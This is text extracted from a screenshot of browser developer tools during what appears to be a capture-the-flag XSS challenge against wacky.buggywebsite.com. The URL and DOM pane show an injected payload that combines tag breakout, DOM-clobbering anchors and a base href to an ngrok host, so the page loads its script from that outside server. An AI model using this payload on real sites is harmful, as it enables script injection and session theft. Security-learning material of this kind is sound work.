 SRI Hash G
">
view-sour
https://wa
wacky.bug
https://wa
WhatsApp
Submit re
New Tab
wacky.buggywebsite.com/frame.html?param=</title></head><body><iframe%20src=%27https://wacky.buggywebsite.com/frame.html?...
Apps
YouTube
YouTube
Exploit Database -...
The Hacker News -...
EdOverflow/can-i-t...
LOLBAS
Linux privilege esca...
xss bypass
»
Other bookmarks
aman</title>
Elements Console Sources Network Performance Memory Application Security » 2
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<iframe src="https://wacky.buggywebsite.com/frame.html?param=aman</title><a id=file…
name=value href=theamanrawat><base href=https://3a5d7a9d7653.ngrok.io>" id="theIframe"
name="iframe">…</iframe>
</body>
</html>
<!--
html body
Styles Computed »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
Console Issues
top Filter All levels
Error parsing 'integrity' attribute ('sha256-https://3a5d7a9d7653.ngrok.io/th frame.html?param=ama…d7653.ngrok.io>:206
eamanrawat'). The digest must be a valid, base64-encoded value.
Ignored call to 'alert()'. The document is sandboxed, and the 'allow-modals' keyword is not set. frame-analytics.js:2
(anonymous) @ frame-analytics.js:2
Ps
Pr
ENG
04▯07 PM